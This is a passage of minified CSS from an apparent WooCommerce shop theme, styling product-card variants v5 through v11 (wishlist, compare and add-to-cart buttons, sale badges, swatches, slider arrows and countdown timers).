.product-block.v5 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v5 .group-buttons>div a{border:1px solid #ddd;border-right:0}.product-block.v5 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v5 .group-buttons>div:last-child a{border-right:1px solid #ddd}.product-block.v5 .group-buttons>div a span{display:none;font-weight:500}.product-block.v5 .group-buttons>div i{display:inline-block;font-size:15px;line-height:38px;margin:0}
.product-block.v5 .group-buttons.list{display:none}.product-block.v5 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v5 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v5 .add-cart a.added+a.added_to_cart{color:#ca0815}.product-block.v5 .add-cart a.added+a.added_to_cart:before{line-height:38px}.product-block.v5 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v5 .yith-compare a:before{font-size:15px;line-height:38px}.product-block.v5 .yith-compare a.added{color:#ca0815}
.product-block.v5 .yith-compare a.added:hover{color:#fff}.product-block.v5 .block-inner{position:relative;overflow:hidden;text-align:center}.product-block.v5 .caption{padding:20px 10px 15px 15px}.product-block.v5 .rating{line-height:20px;margin-bottom:1px}.product-block.v5 .image .out-stock{color:#000}.product-block.v5 .tbay-swatches-wrapper{position:static;text-align:left;margin:0;padding:5px 0 8px}.product-block.v5 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v5 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px;line-height:13px}
.product-block.v5 .woocommerce-product-details__short-description{line-height:25px;padding:8px 0 15px}.product-block.v5 .woocommerce-product-details__short-description ul{padding-left:25px;margin:0}.product-block.v5 .woocommerce-product-details__short-description ul li{list-style-type:disc}.product-block.v5 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:10px}
.product-block.v5 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v5 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:10px}.product-block.v5 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v5 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}
.product-block.v5 .stock .progress{height:8px;margin-bottom:6px}.product-block.v5 .time{padding:10px 10px 0;padding-left:15px;text-align:left}.product-block.v5 .time .stock{margin:3px 0 0}.product-block.v5 .time .stock>span{position:static}.product-block.v5 .time .timming{justify-content:unset}.product-block.v5 .times>div{color:#ca0815}.product-block.v5 .stock-flash-sale{margin:10px 15px 15px 15px}.product-block.v5 .stock-flash-sale>span{position:static}.woocommerce .product-block.v5 span.onsale,.woocommerce .product-block.list-v5 span.onsale{position:absolute;font-size:14px;font-weight:normal;line-height:20px;top:5px;left:5px;right:auto}
.woocommerce .product-block.v5 span.onsale .saled,.woocommerce .product-block.list-v5 span.onsale .saled{background:#f53814;font-weight:normal;min-width:40px;line-height:20px;color:#fff;margin-bottom:5px}.woocommerce .product-block.v5 span.onsale .featured,.woocommerce .product-block.list-v5 span.onsale .featured{line-height:20px}.woocommerce .product-block.list-v5 span.onsale{top:25px;left:25px}.product-countdown .product-block.v5,.tbay-addon-flash-sales .product-block.v5{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-countdown .product-block.v5 .caption,.tbay-addon-flash-sales .product-block.v5 .caption{padding-bottom:0}.product-block.v6:hover .group-buttons{z-index:99;visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-block.v6:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v6:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v6 .product-content{position:relative}.product-block.v6 .group-buttons{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);visibility:hidden;opacity:0;filter:alpha(opacity=0);right:auto;bottom:0;z-index:-1;display:flex;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center}.product-block.v6 .group-buttons>div{width:40px}.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}
.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px;line-height:38px}
.product-block.v6 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v6 .group-buttons>div a{border:1px solid #e5e5e5;border-right:0}.product-block.v6 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v6 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}.product-block.v6 .group-buttons>div a span{display:none;font-weight:500}.product-block.v6 .group-buttons>div i{display:inline-block;font-size:15px;line-height:38px;margin:0}
.product-block.v6 .group-buttons.list{display:none}.product-block.v6 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v6 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v6 .add-cart a.added+a.added_to_cart:before{line-height:38px}.product-block.v6 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v6 .yith-compare a.added{color:#ca0815}.product-block.v6 .yith-compare a.added:hover{color:#fff}.product-block.v6 .yith-compare a:before{font-size:15px;line-height:38px}
.product-block.v6 .block-inner{position:relative;overflow:hidden}.product-block.v6 .caption{padding:10px 20px;text-align:left;float:left;width:100%}.product-block.v6 .tbay-swatches-wrapper{position:static;text-align:left;margin-bottom:10px}.product-block.v6 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v6 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px}.product-block.v6 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:10px}
.product-block.v6 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v6 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:10px}.product-block.v6 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v6 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}
.product-block.v6 .time{float:left;width:100%;padding:0 20px}.product-block.v6 .time .timming{display:block}.product-block.v6 .time .stock{margin:10px 0}.product-block.v6 .stock .progress{height:8px;margin-bottom:6px}.product-block.v6 .stock>span{position:static;color:#888}.product-block.v6 .stock-flash-sale{margin:12px 0 0}.product-countdown .product-block.v6{display:block}.woocommerce .product-block.v6 span.onsale,.woocommerce .product-block.list-v6 span.onsale{left:10px;top:10px;font-size:12px;font-weight:normal}
.woocommerce .product-block.v6 span.onsale .saled,.woocommerce .product-block.v6 span.onsale .featured,.woocommerce .product-block.list-v6 span.onsale .saled,.woocommerce .product-block.list-v6 span.onsale .featured{min-width:38px;line-height:20px;border:0}.woocommerce .product-block.list-v6 span.onsale{top:20px;left:20px}.product-block.v7{padding:0 0 5px}.product-block.v7:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v7:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v7:hover .group-buttons{z-index:99;bottom:6px;visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-block.v7 .tbay-swatches-wrapper li a.variable-item-span-color{width:11px;height:11px;line-height:11px}.product-block.v7 .group-buttons{position:absolute;left:0;visibility:hidden;right:0;bottom:-41px;z-index:-1;display:flex;justify-content:center;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center;opacity:0;filter:alpha(opacity=0)}
.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v7 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}
.product-block.v7 .group-buttons>div a{background:#fff;width:34px;line-height:28px;border:1px solid #e5e5e5;border-right:0;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v7 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v7 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}.product-block.v7 .group-buttons>div a span{display:none;font-weight:500}.product-block.v7 .group-buttons>div i{font-size:14px;line-height:1;margin:0;vertical-align:middle}
.product-block.v7 .group-buttons.list{display:none}.product-block.v7 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v7 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v7 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v7 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v7 .add-cart a.added+a.added_to_cart{color:#ca0815}.product-block.v7 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v7.grid{padding:0 0 30px}
.product-block.v7 .caption{padding:10px 10px 0;text-align:center}.product-block.v7 .block-inner{position:relative;overflow:hidden;text-align:center}.product-block.v7 .tbay-swatches-wrapper{position:static;margin:3px 0 7px}.product-block.v7 .rating{margin:-2px 0 -3px}.product-block.v7 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.product-block.v7 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}
.product-block.v7 .yith-compare a:before{font-size:14px;line-height:1}.product-block.v7 .yith-compare a.added{color:#ca0815}.product-block.v7 .yith-compare a.added:hover{color:#fff}.woocommerce .product-block.v7 span.onsale,.woocommerce .product-block.list-v7 span.onsale{left:20px;top:20px;font-weight:normal;font-size:12px}.woocommerce .product-block.v7 span.onsale .saled,.woocommerce .product-block.v7 span.onsale .featured,.woocommerce .product-block.list-v7 span.onsale .saled,.woocommerce .product-block.list-v7 span.onsale .featured{min-width:35px;line-height:20px}
.product-countdown .product-block.v7 .timming{position:absolute;bottom:5px;left:17px;right:17px;background-color:#222;opacity:.8;filter:alpha(opacity=80);z-index:9;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-countdown .product-block.v7 .timming>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:100%}.product-countdown .product-block.v7 .timming .date-title{color:#999}.product-countdown .product-block.v7 .timming .tbay-countdown{color:#fff;margin:0}
.product-countdown .product-block.v7 .stock{display:none}.product-countdown .product-block.v7:hover .timming{opacity:0;filter:alpha(opacity=0)}.product-block.v8{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;overflow:hidden;padding-bottom:10px}.product-block.v8:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v8:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v8:hover .group-buttons{opacity:1;filter:alpha(opacity=100)}.product-block.v8 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px;line-height:13px}.product-block.v8 .group-hover{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);right:auto;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;align-items:center;min-width:100%;z-index:222}
.product-block.v8 ul.show-brand{margin:0}.product-block.v8 ul.show-brand li+li{margin-left:10px;margin-right:0}.product-block.v8 ul.show-brand a{display:block;line-height:18px;font-size:12px;text-transform:uppercase;padding:0 10px;border:1px solid #e5e5e5;background:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v8 ul.show-brand a:after{display:none !important}.product-block.v8 ul.show-brand a:hover{color:#ca0815;border-color:#ca0815}.product-block.v8 .group-buttons{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);margin-bottom:15px;text-align:center;z-index:99}
.product-block.v8 .group-buttons>div{float:left}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}
.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:14px;line-height:33px}.product-block.v8 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v8 .group-buttons>div a{border:1px solid #e5e5e5;border-right:0;width:34px}.product-block.v8 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v8 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}
.product-block.v8 .group-buttons>div:last-child a:hover{border-color:#ca0815}.product-block.v8 .group-buttons>div a span{display:none;font-weight:500}.product-block.v8 .group-buttons>div i{display:inline-block;font-size:14px;line-height:33px;margin:0}.product-block.v8 .group-buttons .button-wishlist i{font-size:13px}.product-block.v8 .group-buttons.list{display:none}.product-block.v8 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v8 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}
.product-block.v8 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v8 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v8 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v8 .add-cart a.added+a.added_to_cart:before{font-size:14px;line-height:33px}.product-block.v8 .yith-compare a:before{font-size:14px;line-height:33px}.product-block.v8 .yith-compare a.added{color:#ca0815}.product-block.v8 .yith-compare a.added:hover{color:#fff}.product-block.v8 .block-inner{position:relative;overflow:hidden}
.product-block.v8 .block-inner .image{text-align:center}.product-block.v8 .caption{padding:10px 0 6px;text-align:center}.product-block.v8 .tbay-swatches-wrapper{position:static;margin-top:4px;margin-bottom:11px}.product-block.v8 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.product-block.v8 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}
.product-block.v8 .stock{margin-top:5px}.woocommerce .product-block.v8 span.onsale,.woocommerce .product-block.list-v8 span.onsale{top:20px;left:20px}.woocommerce .product-block.v8 span.onsale .featured,.woocommerce .product-block.list-v8 span.onsale .featured{min-width:40px;line-height:20px;text-transform:uppercase}.woocommerce .product-block.v8 span.onsale .saled,.woocommerce .product-block.list-v8 span.onsale .saled{line-height:20px;min-width:auto;text-transform:uppercase}.woocommerce div.product .product-block.v8 .price{display:inline-block;vertical-align:middle;margin:6px 0 2px}
.woocommerce div.product .product-block.v8 .price del{margin-left:2px}.product-block.v9{padding:0;overflow:hidden}.product-block.v9:hover .group-buttons{opacity:1;filter:alpha(opacity=100)}.product-block.v9:hover .group-add-cart{bottom:0;opacity:1;filter:alpha(opacity=100)}.product-block.v9:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v9:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v9 .product-content{position:relative}.product-block.v9 .image .out-stock{color:#fff;background:#000;line-height:22px;font-size:12px;font-weight:500;padding:0 15px;width:auto;height:auto;opacity:1;filter:alpha(opacity=100);right:0;left:auto;top:auto;bottom:0;text-transform:inherit}.product-block.v9 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:15px;right:auto}
.product-block.v9 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v9 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}.product-block.v9 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v9 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}
.product-block.v9 .block-inner{position:relative;overflow:hidden}.product-block.v9 .group-buttons{position:absolute;left:auto;right:15px;top:15px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:center;z-index:99}.product-block.v9 .group-buttons>div a{width:35px;line-height:34px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid #e5e5e5;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}
.product-block.v9 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v9 .group-buttons>div a.added{color:#ca0815}.product-block.v9 .group-buttons>div a.added:hover{color:#fff}.product-block.v9 .group-buttons>div a span{display:none;font-weight:500}.product-block.v9 .group-buttons>div i{font-size:15px;margin:0}.product-block.v9 .group-buttons>div:not(:last-child) a{border-bottom:0}.product-block.v9 .group-add-cart{position:absolute;left:0;right:0;background:#fff;bottom:-40px;padding:0 15px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:left;z-index:300}
.product-block.v9 .add-cart a{padding:0;line-height:40px;background:transparent;color:#ca0815;font-weight:500}.product-block.v9 .add-cart a.added{display:none}.product-block.v9 .add-cart a.added+a.added_to_cart{font-size:14px}.product-block.v9 .add-cart a.added+a.added_to_cart:before{width:auto;padding-right:8px;padding-left:0;font-size:14px}.product-block.v9 .add-cart a.added_to_cart:before{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v9 .add-cart a i{margin-right:8px;margin-left:0}
.product-block.v9 .tbay-swatches-wrapper{position:static;padding-top:15px}.product-block.v9 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v9 .tbay-swatches-wrapper li a{min-width:30px;line-height:30px}.product-block.v9 .tbay-swatches-wrapper li a.variable-item-span-image{height:43px;background-position:center;background-size:cover;background-repeat:no-repeat;border:1px solid #e5e5e5}.product-block.v9 .tbay-swatches-wrapper li a.variable-item-span-image:hover{border-width:1px;border-style:solid;border-color:#ca0815}
.product-block.v9 .yith-compare a:before{font-size:15px;line-height:1;display:inline-block;vertical-align:middle}.product-block.v9 .caption{border-top:1px solid transparent;text-align:left;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;padding:12px 15px 8px}.product-block.v9 .group{position:relative;padding-right:30px;padding-left:0;max-width:100%}.product-block.v9 .button-wishlist{position:absolute;top:0;right:0;left:auto}.product-block.v9 .button-wishlist a span{display:none}.product-block.v9 .button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}
.product-block.v9 .button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v9 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v9 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v9 .yith-wcwl-wishlistexistsbrowse a,.product-block.v9 .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v9 .yith-wcwl-add-button>a i{margin:0}.product-block.v9 .name{font-size:14px;line-height:20px;margin-bottom:10px;margin-top:5px}
.product-block.v9 .name a{color:#555}.product-block.v9 .name a:hover{color:#ca0815}.product-block.v9 ul.show-brand{margin-bottom:0;line-height:17px;font-size:13px}.product-block.v9 ul.show-brand a{color:#000;font-weight:500;text-transform:uppercase}.product-block.v9 .rating{line-height:20px}.product-block.v9.tbay-variable-sale .group-add-cart{bottom:0;opacity:1;filter:alpha(opacity=100)}.product-block.v9.tbay-variable-sale .group-add-cart>div{-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.product-block.v9.tbay-variable-sale .add-cart{opacity:0;filter:alpha(opacity=0);position:absolute;bottom:-20px}.product-block.v9.tbay-variable-sale:hover .tbay-swatches-wrapper{padding-bottom:40px}.product-block.v9.tbay-variable-sale:hover .add-cart{opacity:1;filter:alpha(opacity=100);bottom:0}.product-block.v9 .stock{margin:15px;margin-bottom:20px}.woocommerce .product-block.v9 span.onsale,.woocommerce .product-block.list-v9 span.onsale{position:static;display:inline-block;font-size:12px;font-weight:normal;line-height:20px;vertical-align:middle}
.woocommerce .product-block.v9 span.onsale .featured,.woocommerce .product-block.list-v9 span.onsale .featured{position:absolute;top:15px;left:15px;right:auto;font-size:12px;font-weight:500;min-width:40px;line-height:22px;border:0;z-index:10}.woocommerce .product-block.v9 span.onsale .saled,.woocommerce .product-block.list-v9 span.onsale .saled{line-height:20px;min-width:auto;margin:0 !important;text-transform:uppercase;background:transparent;color:#ca0815}.woocommerce .product-block.list-v9 span.onsale .saled{position:absolute;top:15px;left:15px;right:auto;font-size:12px;font-weight:500;min-width:40px;line-height:22px;border:0;z-index:10;background:#ca0814;color:#fff !important}
.woocommerce .product-block.list-v9 span.onsale .saled ~ .featured{top:42px}.woocommerce div.product .product-block.v9 .price{display:inline-block;vertical-align:middle;line-height:20px}.woocommerce div.product .product-block.v9 .price del{margin-left:2px}.product-countdown .product-block.v9 .time{padding:0 15px}.product-countdown .product-block.v9 .time .timming{display:block}.product-countdown .product-block.v9 .time .stock{margin:5px 0 20px}.product-block.v10{overflow:unset}.product-block.v10:hover .group-buttons{opacity:1;filter:alpha(opacity=100);right:20px;left:auto}
.product-block.v10 .name a{position:relative}.product-block.v10 .name a:hover{text-decoration:underline;-webkit-text-underline-position:under;-ms-text-underline-position:below;text-underline-position:under;padding:0}.product-block.v10 .name a:hover:before{width:100%;background:#ca0815}.product-block.v10 .name a{color:#000}.product-block.v10 .name a:hover{color:#ca0815}.product-block.v10 .tbay-swatches-wrapper{padding:10px 0;background:#fff;position:static}.product-block.v10 .tbay-swatches-wrapper ul{justify-content:unset}
.product-block.v10 .caption{padding:10px 0;text-align:left}.product-block.v10 .caption:before,.product-block.v10 .caption:after{content:" ";display:table}.product-block.v10 .caption:after{clear:both}.product-block.v10 .rating{line-height:30px}.product-block.v10 .image:not(.has-slider-gallery) a.product-image{position:relative;display:inline-block}.product-block.v10 .group-buttons{right:0;top:20px;left:auto;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;z-index:301;text-align:center}
.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:13px;line-height:31px}
.product-block.v10 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v10 .group-buttons>div a{width:32px;border:1px solid #e5e5e5;border-bottom:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v10 .group-buttons>div a span{display:none}.product-block.v10 .group-buttons>div a:hover{border-color:#ca0815}
.product-block.v10 .group-buttons>div a.added:hover{color:#fff}.product-block.v10 .group-buttons>div a:hover:before{color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v10 .group-buttons>div:last-child a{border-bottom:1px solid #e5e5e5}.product-block.v10 .group-buttons>div:last-child a:hover{border-color:#ca0815}.product-block.v10 .group-buttons>div i{font-size:13px;line-height:31px;margin:0;display:inline-block}.product-block.v10 .group-buttons>div.add-cart a.added{display:none}
.product-block.v10 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v10 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v10 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v10 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v10 .yith-compare a:before{font-size:13px;line-height:31px}.product-block.v10 .yith-compare a.added{color:#ca0815}.product-block.v10 .add-cart a.added+a.added_to_cart:before{line-height:30px;font-size:14px}
.product-block.v10 .woocs_price_code{font-size:15px}.product-block.v10 .tbay-product-slider-gallery .slick-arrow{width:32px;line-height:30px;left:0;right:auto;bottom:2px}.product-block.v10 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,0);-moz-transform:translate(-20px,0);-ms-transform:translate(-20px,0);-o-transform:translate(-20px,0);transform:translate(-20px,0);right:auto;bottom:33px}.product-block.v10 .stock>span{position:static;color:#888}.product-block.v10 .time{padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column-reverse}
.product-block.v10 .time .timming{display:block}.product-block.v10 .time>.stock{margin:0 0 10px}.woocommerce .product-block.v10 span.onsale,.woocommerce .product-block.list-v10 span.onsale{top:15px;left:15px;right:auto;pointer-events:none}.product-block.v11{padding:0 0 15px;position:relative}.product-block.v11:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v11:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v11:hover .group-buttons{z-index:99;bottom:0;visibility:visible}.product-block.v11:hover .name{opacity:0;filter:alpha(opacity=0);visibility:hidden}.product-block.v11:hover .add-cart{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block.v11 .group-buttons{position:absolute;left:15px;visibility:hidden;right:auto;bottom:-42px;z-index:-1;display:flex;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center}
.product-block.v11 .group-buttons>div{width:35px}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}
